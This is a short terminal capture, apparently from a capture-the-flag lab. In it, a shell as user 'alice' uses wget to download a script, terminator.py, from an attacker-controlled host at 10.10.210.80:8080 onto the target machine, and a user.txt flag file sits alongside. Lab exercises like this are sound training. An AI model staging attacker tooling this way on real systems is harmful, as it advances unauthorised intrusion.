 alice@the-terminator-new: ~ × root@ip-10-10-210-80: ~/the-terminator ×
alice@the-terminator-new:~$ wget http://10.10.210.80:8080/terminator.py
--2023-05-05 02:19:20--  http://10.10.210.80:8080/terminator.py
Connecting to 10.10.210.80:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47269 (46K) [text/plain]
Saving to: ‘terminator.py’
terminator.py       100%[===================>]  46.16K  --.-KB/s    in 0s
2023-05-05 02:19:20 (364 MB/s) - ‘terminator.py’ saved [47269/47269]
alice@the-terminator-new:~$ ls
alicesmb  ftp  terminator.py  user.txt
alice@the-terminator-new:~$